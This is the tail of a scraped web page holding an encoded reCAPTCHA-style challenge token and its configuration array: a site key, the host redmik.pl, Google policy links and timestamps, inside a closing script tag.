1kwoLDu8Kaw4lBw4suWcKEw6bClH7CqjRQw6TCicOAAMKswrZ9DkjDkSLCs8KQBcKuJsKkAQbCvUsxNMKjw63CocO5wpNBwq7Cq8K7KsOlAXJ/J8KnFDZgQ3/CncKGw5UkwqPCqRnDhMKfZcKEw5wGWMKbwpfCk8K4eCfDt2XCg8KXdMOSw6HCgBrChhYmXcOVC8OEw4TDrQDDnMOEwo/CjsKvw5gROCnDhcOAIml5NcKHwpdOwqVnw7PDoF5wwrQ+w43DvwQxS0kfAE7Cn8OvfMKLfQwLwqM2b8OFw5Y/QMK2wqNpw67DimERQcKZNFdLP8OOTEbCklbCt8KwaADDrDUjwq12bSo5w6vDsRPDtnxnDAoowq3DjTlkwpl8woNRw7Z/L8KSw7jDrF7DlMO1woLDisOlw6IXOcOVwqx1w6UUwrxeIcOwMMOiw4fDksK9w67CmDjCgMO4w4DDicKGwrx5aFBKwoXDmkHDmsKjWXRiOcKtTgoWw7PDhcO3w6vCjDddwoYrw59vwpDDocKhA2txw5/DhcOrRsOdw45GHy/CvMOfGy8Tw7dvQcKuwp3DgjrCk27CiMOFGlTDk8Oxw7HDocKiaHDCmsOVw6UaQGDCgcKmwoh6wqzCgEtTSXnDkgLCn8KIfS7CrMOZK1tSYcKpE8K3eMKdwqE/wqrCgg93JMKNIMO8HsKmOsOoXyLCpmXDvUPCgMKxfcOPYsKRwqd5fMKoKMOSwqYSw58wGXZIeMOFdm3CkMOlwpzDtMKgwr7Cu8O3IMKzQMOPNMOhNcOVwoQBwqrDiXXCjmtmQX7Cl8KUJWPDoyIYclTDgnMrwrMWLMKLQ0zDpwxJwqU1woLDoh/Dh8OPw6l6w5MFw7peJDTCqMOWwoVcWlsDw4TCgi/[base64]/CixDCr8OGw5XCrX/[base64]/Lm1vwr1DF8OQw43DvErDo8Ocw4oVwpt7PcO/[base64]/DtSHDncOpfsK6wpbDt8KBX8Kxank2LMOQwonDgBbDm8OCQMK/[base64]/CoHzClMO2bsOsLDXDvmUfwqsvwqJ+TsOZwqfCuhEuwoxRCjhJwpXCjjHDpMKWQcOIw73DgCI2fh7DmDRpNUjDhHNDw7wET8O3wrJlQsKQwowJwpsIFcKmI8KBw6PDnsKjwowXZFvDrkbCi0cId3gTw64+wovClcKbw5YvScOCw5LClCHCpC/CjHnCgMK2w4VCw53DgMOnTcOwcMKbwpItwqUjGj7DgsOdwp/CosKlG37Dp8KMwrvDhCwKw6M5w7Q/wptzJHFXw6nDrsKjcQZOw69VdzR9YMKvMsOuwqU4WXXDr8OIY2XCsER8McOxADrClMO/LsKRVSJOWFDDlMKbT3kEw5rCuwTCssONPRzCp8KjIWhmw6drwpE/[base64]/DpC/DnsO6w5bDgGbCuRlsw7AOw6QUw75Zwq/[base64]/CoSVJwq/CmnMEw73CqiYeWAcMZVkpYgpgw4cfb8KhX8KPAz7Don/Cr8OXw4IscW7Ch0hjw6zCosKvw4nCqMKHw4/CpsKOw5Aiw4PDuhPClcKvF8ONwok1wot9w7VbKMOhZ3fDqDpUw4rDssOeZ13DvxZjwrAVR8Oiw6rDhBHCoMKndxjDjsK6RHLDrsOlJ0/CrT7DuGwIbsKRw64Ow7TDkjLCi8KZwr3CvsKgQMObw7FGw5vDtcOswroGw6LDrMKDVsOFwowyWcOsYiJcw73CksKnw79wN3PDhB3Ci3cgJzp8w6zDhsOHw5rCi8OvcMOQw5/CiUVnNMO5wr9BwrjCh8OwBDPCosKtwrTDm3Ydw7XCtBZ0w4UZesKsw5wEWcOxEcOQccOwAMOHwpzClj/Co8K0cHI9YXzDrMOqEcKJAHBmHyAswpFKwo5MKcObw6cxNBNDJMKPR8O4w47CuTLDlMOLw6bDqQ3Dh2rDv8K/LcKtwpkWB8OdWcKsWk3DrsOCwp7CuD4fwp7Ck8KcTz/[base64]/DrlPDnMOOwpEfw5PDr3HCrMKPYMOMATvDgcOnU8OnGcOaw4Ymw4xAw4teSDnCqWHClAjCs8KvKmtEVRTDqW53wq9/T1/CqcKebQckG8KZw4JKw4XCv2/DtsKjw6tVw5HDoMO2woh+JcOZwottw6LDl8KpLhbCkjrCjMK0wr1+TwrChsOtIx3Dm8ODEsKAYiB7V8KuwpPDtsKMNlPDnsOHwqkuSWnDh8OHCyHCnMKRVF/Dv8K3w4pJwpzDkVDDuTZdw5MQIcOqwoRrw6x9aMORRUwpRjM7dsO2a3g5XMK/w4ARfAfDnGnClSAtdjA2w4XCtMK4TcK9w6NOJ8K8wrQCdQ7Cs2rCvnJMwpRyw6DDsznCq8KwwqfDul/CoFbCnwMfPsODfMKhwq8Kf2rDosKAHMKewpHCsDQrwovDpMK1fjdYwrQmS8KGw4BJw57Dlg/[base64]/Dn8Kqwo56M2gMJwHDmXfDvR/CmsKnc8K2wpzCrQA+wpLCo8KzT8K6OcOfwqZnCMOXMWtcMsO2w5hlFiFDBcKlwoBPU0UUw6TDhhYww7zDmMK2TMOba3bDlHwde37DjjxafsOpWcK6KsOAw73DqcKdcQolWcKnfTXDlcKXwoNje3RLZcOCLiR7wp3ClcKDT8KKAMKIw5LCrMOjMcOOHsK/w47CpcKiw6hhw5nDuFQ3Nl1Wa8KUA8KxSn3CkMK5w65QXzBWw5/Co8KAb8KKdHLCksOtTldQwp1eUcOYB8ONwpQnw4h4FcOhw6cqwoYzw6PCg8OxLA9aIMOjPGrCqFHCmcOhwoZiw7kSw5cXw6vDqcKTw73CvH3DoSnDucOhYMK/MztfGEPDqh/ChMKVPl92TCxwA2/CrxNZQV0Qw7fCicKeGMK8Lycxw5rDrlTDmDrCp8OLw43Cu00scsOMwpBUdMOMZVDCnXLCgMOcwr11wrXCtWzCnsKPGW8BwqzDrsOeTcO3RsO+wqzDnWLCjU4WDFnDuMOPwoXDm8KKHGjDscOHwrjCtVh0WHfCrMOPIsK6P0/Dm8OQDMOjH3PDrMONLcKjYDXDhcKNLcO/[base64]/A8K/OFHDncOHw49EwpExTGTDl8O8PWF/bifCqynCsQRtw5MvwqRFIcKWw5gjW8KUw7taLMOAw4sJeg8ZNT93wo3ChTxLdH7Cqk8EBsKSDC8tLEFdYglgOMOww57CrMKFw7RCwqUKdsKhGsO0wqFDwp3DrcO/FiAVDQHDqcKdw4FsR8O2wpnCoE57w6rDuDfCiMKEFMKlw7FhRG8uNAFTwo8fWC7DqMOQF8KzWsKqUMKGworCmsOIRl5wFD/CosKRfDXDnSLCnFVEwqVNXcO9w4Z7w4DDrwlnw7fCv8Odwo10OcOJwrfCkVLCocO/w5prWzFQwrzDlsOswqXChWUaCG9Jak/[base64]/DnAfClsK8amzDicObZMKMPVbDn8OlfBI2wpfDvsKbIMO6FkLCvy3DsMKRwpXCnGVCezYDwrEdwrsKw7zCulbDj8K7wp3DpiImLxoxwpEOLidoehTCsMO2LsOwF3ZwOBrDisKZJHvDnsKKUWLCucOfO8ORwq49w7oqfA/CrsKmw63CvcKew4nDu8K9wrHCmsOuw5zCg8OMbcKVayDDiX3DiMOvRMOhwrkEVil/HCvDtD9idmPCixYgw7cjYFVXcMKiwpzDosO2wobCpHPDrkHCgnsiY8OtfMO0wqF1IG3Cpm1bw4pawoXCqzVEwr7CliLDvycPYwzDtn7DmjBWwoUpb8OrbsKKP37Cv8OBwqHDgsOfwoLDn8O0X8K9WcOawoNCwpjDhMKbwpc4wr/Dt8K3KFDCgywcw5bDug/Ct17CqsKrwrIwwrDCjFvClQROMMOuw6/CvcOTHQbDjsO8wrENw4rCpizCgMOGVMORwqjDkMKAw4ApNMOmDcO6w4DDlBjChsO8wp3CoG7CmxAuY8OsHMKUBMKmw7Rqw7LDngMiS8Oww5vCpQo4M8Oyw5fDvcOCHsOAw6bDtsO5woB/aF0LwpIJI8Oqw4LDlhttwobDgHvCmyTDlMKMwoc5b8K+wrxmCBMdw6DDtXlmSjEuQcKvecO7dSzCplbCtnkLWxtOw5zDl2JGPcOLUsOzTB/CkgxzFcOKw54if8K8wotzZsK/[base64]/[base64]/DuDFGesOCfsOwMA7Clw7DvsKSwqVrXsO1w5AyS8KDw5Zkwrt/DcKMHCHDu33CsMKEFDYLw7AeJjfCly0ywofCj8OuUsKRTsOce8KHwojCscOxwp1Hw7FxRjrDsmdUb01hw5NhBMKgwqQCwovDrkIfDcKMYjxjUsKCwqnDuGQSwrFYD0rCqwjCuxXCiErDtMKXbMKnwoJ6GzYxwoNYw4hCwrJdZG/Cp8O3EQfDtgRmGcOMwrvCkQIGUmnDqHvCpsOIwoh8wroaI2lNecKGw4Zpw5lqwp52M1pGRsOjw6MSw7bDmsOKcsKJbUIkfMO4ZAI/Uz7DlcOgBMOnBcOLccKXw6DDhMKJw5pFw6cvw4DDlWxFcmhEwrTDqsKkwpxEw7UHUloIw4LDs3rDs8OvPn3CjsOvw47ChgXCnUXDs8KAAMOTRMOGYsKswoZFwpdSKU/CgcOWY8OzDHZfZcKZBMKNw47CvcOww5lwOUDCmsOXwp9XYcKsw7vDn3HDmWBBwocWwo89wqzCiw0cwqXDmSvCg8OgXQ4/[base64]/DjjnCm1UaHsODCVsSwpgRw6l9wq/[base64]/ChcOOMMKFBsKiSTnCji4kw4jCrMOkwpTDtMO2H8KrOSEFwqFiFV7ClcOUwr9/w4TDt3nDpjXCtsOWf8K9woUAw5JQdGXCgHrDrw9hYBrCsF/DuMK5GTTCjV98w4rChsOow7nCkHBsw6BLUHLCsi9Fw77DtcOOHsOUayZ3KWXCvynCm8K6wr7DgsOPwp7Cp8KMwqN/[base64]/[base64]/w5ZIw5bDo8KfcsKue8KtwqllcwVeV8ObYnE3w7IGEEgfwoQZwrRaEQkBK1pQwr3CpQPDgnXDgMOcwrI/w7fCoBDDncK+enrDvh5Swp3Crh1LRzLDiSJTw6DDtH8Uwo/CncOTw67DuEXChxzCmVx9Sx4Qw7nCjT87wqLCjMOhwpjDmF89w6UlSBHCqxNswr/Dq8OCCyvCncOMWRfCpj7CmsKrw6PChMKyw7HDmsO4TzPCjcKQHHYiIMK9w7fDuxAdGW07ZcKSRcKUQWfDjFjCl8OJWwXCo8Kvd8OaW8KJwqBMOcOkIsOhCD4wP8OxwqoObmvDucOEeMOvOcOed0jDt8OXwovCr8O/PlvDkSwJw6YYw6nDk8Kow5lKwqprw6HCl8OmwpUvw6Y9w6giw7bCmMKowq/CngrCr8OPfGDDnmzDoynDin3CuMO4OsOcAsOkw67CvMOPSTnCrsK4w4YaYH7CgMOqZcKWGsKDZMOzS2/[base64]/LcKQw743AH7Co8O5IMOew4DCk8K6wpvDr8OfwoY9wrRewovCmSYyBWtwI8Kdwr0Xw5BnwoNwwrfCrcOyR8KZA8OoaV9wfmgcwpBwcsKwEMOkT8OGw5cFw7wowrfCmBJPdsOYw4XDhcO7wqIhwrHDvH7DiMOeAsKTUlgQXFLCrsOhwp/Dj8OZwo3CkiHChEwpwpBFBMKAwrjCuTzDt8K9NcKlcmXCkMOvRkolwo3DusKhGn7CghA4w7PDjlYkDkNGH1xEwoNgcxoew7HDmiRUbm/[base64]/CqMOewq41KMK6fSvCtsKDwpfDpWpYGMKCITbDpiXCiMOyOjgNw5hxTsOuwofChSBXD1M2wovCujLDucKxw7nCgSbCt8KWIhTDkFo9wqhqwrbDhBXDoMO4woHCiMKLd0EnBcObUHM4w5/DmMOjIQFzw6wKwrbCo8OcY0BrWMOtwqcPDMK5Eh8ww6rDr8ONwrpHb8O/PsKXwowMwq4mQsOGwpg3w4vCpsKhA2bCo8O+w6FOw4o8w5LCvMK+d3R7B8KOBcKHMyjCuCHDh8Onwog6wrQ8wofCsEs/[base64]/DmsK+KynCmcKeD3lSw43DuWUzwphicBNlwpXDlsOjw5LCjsOkOMKUwpjCv8OVZsK9XcK/F8O/wp4CdcK4AcKdEsKtBWHCnCvCv3DClcKLJgnCpcOiWW/DjsKmEsOSYcK7PMOYwrvDhSvDisOHwqUzHMKNWsOZSG8sfsO4w7TDq8K1w74EwpLDvCLCm8OEHnfDkcKhJWxswo7Dn8K3wqUGwr/CgzDChMKOw5hIwoHCk8K9EcKCw7cRcEctJUrDncKoPsKCwqjCtW3Dg8KEwrjCgMK3wq3DkCAkPR7CkQnCuGoVChJawq8sScKWGFdRwoHCmxbDq3fCgsK5CMK2wpEzWMO5wq/[base64]/Diz4LwrpJVsOJwpXDjMKlccOcw45Rw6HCr0Q1OREXHFgzOH/CksKNwrIPSFDDrMODMwDCmGYVwoTDrsK7wq3DhsKZVwVyBAoqMF8lW1bDusKBLwsawrvDnAXDqcOvTXBIw7RXwpRdwpDCvMKPw5t6P1RLJcOSZiVqwokFYMKkGRjCqcOhw6JKwqTDjcO0a8Khwq/CiGbCqkdpworDosOPw6/CslLClMOfwrfCusOAJ8KjZcOod8Oaw4rDkMO9CMOUw4fCncO7w4kGfj3Ct2DCpREyw5VXBsKWwoU+M8K1w68DasOEEMKiwqFbw789f1TCksKof2nCqxzCnUPDlsKmCsKHwqsEwqLDrypmBEslw6tNwocwSsKRI0HDoUs/fUfDtsOqwrRgWcO9TcKpwrgQRsO9w713NSE2wrTDrMKvNnfDicOGwqPDoMK4QipRwrd+ExouBAnDoA1mVkcGwojDqmAGW29/WMOdwpDDkcKGwqnDq2NONyHCj8KwI8K7GMObw7PCjD5Sw5Uja0HDrW4kw4nCoA0Cw7zDsRvCrMOLfsK3w7Q1w7R8wrccwqB/wrwDw5rCijITJsOedsK/WSDDhW3ChCN+Uj45w5gPw6ETwpNww4RmwpXCocKfUsOkwqvCmQFMw74zwpXChisKwr5sw43CnsO2MAfCmSVvN8Orwo99w7cBw63CtWnCocKow6AdJUN5woMmw4RkwpcQJVILwrbDqsKsAMOMw63ClXxIwppmfA5XwpXCocK2w5gRw4zDpTpUwpHDqjkkRMOETMOTw5/Co29bwo/DmDQIXAXCpzo+w6c9w6nDgj1IwpoVCDbCv8KiwqbCuljDqsOvwogECcKfdcKrTz18wo7CowfCtMKsQi1IZ28ZTwrCuCshaEM5wqcRbT4CV8KGwpUIwpbDmsOww7TDlsONXHpowoDCosOGThk9w6TCgH4tUcOTHnY9GD/[base64]/Dk1w+w77CowEJeD3Dh8O4w6rCrMOBwoUewrfCnAhRwp/[base64]/[base64]/[base64]/wr9SwqZGcSnDsMKhDn1/wp7DvXjCtzTCoW/CqC7DlcOsw61Xwo92w5JvXBnCiUDDpQTDusKPUh0ZecOWcHs2amTCojlrT3PCjmZDXsOowqkqXjwmTTbDn8K2EldPwoHDpRLDuMK5w7wLVm7DtMOQJ1/DkBQhdMKjYm0cw4HDu3TDisOowpFkw6w4fsOse0jDqsKXw55WAlXCnMKkQDHDpsKqCcO3wrTCiDgdwq/CnW1Nw4IWEsKpEV7CnELDmQjCssOIFsO3wrZie8O/OsOhLsObM8KMbHHCkAJnc8KPf8O7ey81wpbDhsKrwpgvK8K5F0DDtsKKw7/CrQIjV8O5wqpEw5Itw6zCsUUVHsKuw7BkMcK5wphaBBxXw4nDu8OZDcOOwqzCjsK4K8K2RxjDi8KFw4lpwrDDvcO/wqjDksK1X8OtVjU6w4A1ZMKPfMO1SQIKwrMyMiXDl0IRcX8/w5/Dj8KVwopjwrjDt8OxWRbCjAnCuMKuNcObw57CiErCpMOnQsOBQsKLZVxnwr04WMKgU8OXIcKOwqnDvyvDqMKPw5NqI8OyMH/[base64]/[base64]/Qko2wpnCuFt9czzDgSLCjsO0bQdTw7LCrwPDt0Irw4N5w43CkcOQwphMYsKlDMKxXcO9w4QFwrDCkzszI8KKOMK9w5PCgsKWw5/Cu8KASsO3wpHDnsORw6zDtcK9wqInw5R2cD5rJsOww7LCmMO1QxIHIVwLwp84CjjDrMOfOMOxwoHCgMOhw6vCocOFWcOLXBXCoMKpRcORXRnCt8KhwqZqw4rDucOfw6/CnDLCky/DgsOJVCDDlmzDuFl5wrTCr8Okw6A6wprClsKOMcKRwqXCjsOCwpNcbcKxw6nDhwXCiF7DnXrChR3Cp8KyCsKBwr3CmcKfwqDDgMOEw6bDhmnCv8KVecO5ahTCscOtLsKmw4heXFh6CcOufsKBcQwkUkLDm8KDwrzCo8Orwrcfw7gFHATChn/DkGjDj8Ouw4LDv24Pw6FDXiNxw5PDqCzDvA9IBXrDmwVUw4nDtBzCpcKfw7PDrmjDm8O8wro5w4QSwpgYwr/CiMOywovCuC1WSlx+TxpOw4TDgMOjwqjCq8Knw6jDjnbCthcUWg1rFMKVJ2TDphUcw63ChsKiKMOEwoNjEcKSwrLCjMKXwpIjw7DDpMOtwrHDsMK9SsK6UzbChcOOw43CtSfCvjnDusKowrrDizpTw7opw41Gw6/Dl8OpICF+ShLCt8K9NiDDgsKXw5nDhkdsw7jDlGDCkcKkwqzDh2HCoTNrEV03woHDok/CuX1nWcOPwp8CGjzDs0gwScORw6XDqU5Zwq/[base64]/DqHjCt8KowqbCmsKcw6ktacOnwrrCml3CoXvCmWbCowxlwopTw4DDpzvDtk0ZLcKOe8KywotEw5A8FgrCkDBhwqd8XsKlGlkS\x22],null,[\x22conf\x22,null,\x226LdPXzQkAAAAAFPPi6JMJUHcfQgBrZHq7j8_tP5V\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://redmik.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22z2vwK0bTclX3KnfezDGkqaOdI0ue9o56khwQET2ZbPA\\u003d\x22,1,0,null,1,1768689319260,0,0,[255,208,123],null,[34,223,208,31],\x22RC-zVskOJlyDbIiEQ\x22,null,null,null,null,null,\x220dAFcWeA4epsvvAPS2_aWYmzJNtGpFU-Z89LHscSbDNg42LVKajzSLg769XmTFShRxIGA_pt2CO9BiS0Kus8YZAcj9JjwWoqzB0g\x22,1768772119461]");
    </script></body></html>